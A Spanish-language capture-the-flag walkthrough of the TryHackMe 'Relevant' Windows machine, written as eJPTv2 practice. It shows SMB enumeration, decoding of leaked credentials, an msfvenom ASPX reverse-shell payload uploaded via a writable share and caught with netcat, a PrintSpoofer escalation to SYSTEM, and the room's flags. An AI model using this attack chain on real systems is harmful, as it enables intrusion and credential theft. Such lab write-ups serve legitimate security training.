Relevant - TryHackMe
![]()
- Informacion: Si te estas preparando para la certificacion eJPTv2 de eLearn Security https://ine.com/learning/certifications/internal/elearnsecurity-junior-penetration-tester-v2 esta maquina puede servirte aunque no es dificil pero bueno sirve para practicar y repasar cosas.
❯ ping -c 1 10.10.26.76
PING 10.10.26.76 (10.10.26.76) 56(84) bytes of data.
64 bytes from 10.10.26.76: icmp_seq=1 ttl=125 time=255 ms
--- 10.10.26.76 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 254.987/254.987/254.987/0.000 ms
❯ whichSystem.py 10.10.26.76
10.10.26.76 (ttl -> 125): Windows
PortScan
❯ catn targeted
# Nmap 7.93 scan initiated Wed Apr 5 14:49:40 2023 as: nmap -sCV -p80,135,139,445,3389,49667,49663 -oN targeted 10.10.26.76
Nmap scan report for 10.10.26.76
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2023-04-04T19:52:30
|_Not valid after: 2023-10-04T19:52:30
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2023-04-05T20:50:35+00:00
|_ssl-date: 2023-04-05T20:51:16+00:00; -4s from scanner time.
49663/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
49667/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-04-05T20:50:40
|_ start_date: 2023-04-05T19:53:22
|_clock-skew: mean: 1h23m56s, deviation: 3h07m50s, median: -4s
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-04-05T13:50:36-07:00
Enumeracion
Con la herramienta crakmapexec vamos a ver ante que estamos
❯ crackmapexec smb 10.10.26.76
SMB 10.10.26.76 445 RELEVANT [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:RELEVANT) (domain:Relevant) (signing:False) (SMBv1:True)
El puerto de smb esta abierto asi que vamos a ver los recursos compartidos con la herramienta smbclient
❯ smbclient -N -L 10.10.26.76
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
SMB1 disabled -- no workgroup available
Vamos a conectarnos al recurso nt4wrksv para ver que encontramos
❯ smbclient -N //10.10.26.76/nt4wrksv
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jul 25 16:46:04 2020
.. D 0 Sat Jul 25 16:46:04 2020
passwords.txt A 98 Sat Jul 25 10:15:33 2020
7735807 blocks of size 4096. 4922483 blocks available
smb: \>
Si nos descargamos el archivo passwords.txt esto es lo que encontramos credenciales
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \>
❯ catn passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
Tenemos credenciales
❯ echo -n "QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk" | base64 -d; echo
Bill - Juw4nnaM4n420696969!$$$
❯ echo -n "Qm9iIC0gIVBAJCRXMHJEITEyMw==" | base64 -d; echo
Bob - !P@$$W0rD!123
Vamos a usar al usuario Bill y tenemos privilegios de escritura en el recurso asi que podemos subir archivos
❯ crackmapexec smb 10.10.26.76 -u Bill -p Juw4nnaM4n420696969 --shares
SMB 10.10.26.76 445 RELEVANT [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:RELEVANT) (domain:Relevant) (signing:False) (SMBv1:True)
SMB 10.10.26.76 445 RELEVANT [+] Relevant\Bill:Juw4nnaM4n420696969
SMB 10.10.26.76 445 RELEVANT [+] Enumerated shares
SMB 10.10.26.76 445 RELEVANT Share Permissions Remark
SMB 10.10.26.76 445 RELEVANT ----- ----------- ------
SMB 10.10.26.76 445 RELEVANT ADMIN$ Remote Admin
SMB 10.10.26.76 445 RELEVANT C$ Default share
SMB 10.10.26.76 445 RELEVANT IPC$ Remote IPC
SMB 10.10.26.76 445 RELEVANT nt4wrksv READ,WRITE
Esta es la pagina web

Bueno si podemos escribir en el recurso talvez podamos ver los archivos en la web por el puerto que nos reporto nmap 49663
Y si por que no da error

Sabiendo esto podemos subir directamente un archivo .aspx para ganar acceso al sistema
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.2.28.226 LPORT=443 -f aspx -o ziz.aspx
❯ smbclient //10.10.26.76/nt4wrksv -U Bill --password Juw4nnaM4n420696969
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Apr 5 15:06:32 2023
.. D 0 Wed Apr 5 15:06:32 2023
passwords.txt A 98 Sat Jul 25 10:15:33 2020
7735807 blocks of size 4096. 4949082 blocks available
smb: \> put ziz.aspx
putting file ziz.aspx as \ziz.aspx (2.3 kb/s) (average 2.3 kb/s)
smb: \>
Ahora nos ponemos en escucha por el puerto que pusiste en mi caso el 443 con rlwrap para mas comodo
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
Hacemos la peticion
❯ curl http://10.10.26.76:49663/nt4wrksv/ziz.aspx
Y ganamos acceso
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.2.28.226] from (UNKNOWN) [10.10.26.76] 49802
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
Escalada de privilegios
Tenemos el SeImpersonatePrivilege
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.2.28.226] from (UNKNOWN) [10.10.26.76] 49802
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
whoami
iis apppool\defaultapppool
whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
c:\windows\system32\inetsrv>
Podrias usar JuicyPotato
Pero bueno el creador del room dijo lo siguiente
- El creador dijo esto: DCOM is disabled on this server which prevents potato attacks, and there are no tokens to impersonate.
Bueno investigando encontre este exploit que funciona para el windows al que estamos
https://github.com/dievus/printspoofer
Una vez lo descargamos vamos a subirlo con smbclient ala maquina
❯ smbclient //10.10.26.76/nt4wrksv -U Bill --password Juw4nnaM4n420696969
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (10.7 kb/s) (average 10.7 kb/s)
smb: \>
Ahora vamos a la ruta para ver si esta hay y si
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\inetpub\wwwroot\nt4wrksv
04/05/2023 02:27 PM <DIR> .
04/05/2023 02:27 PM <DIR> ..
07/25/2020 08:15 AM 98 passwords.txt
04/05/2023 02:27 PM 27,136 PrintSpoofer.exe
04/05/2023 02:17 PM 3,410 ziz.aspx
3 File(s) 30,644 bytes
2 Dir(s) 20,261,179,392 bytes free
c:\inetpub\wwwroot\nt4wrksv>
Ahora lo ejecutamos y estamos como nt authority\system
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>
Flags
La root.flag es esta
type C:\users\administrator\desktop\root.txt
THM{1fk5kf469devly1gl320zafgl345pv}
C:\Windows\system32>
La user.flag es esta
type C:\users\bob\desktop\user.txt
THM{fdk4ka34vk346ksxfr21tg789ktf45}
C:\Windows\system32>
 HackTheBox
HackTheBox
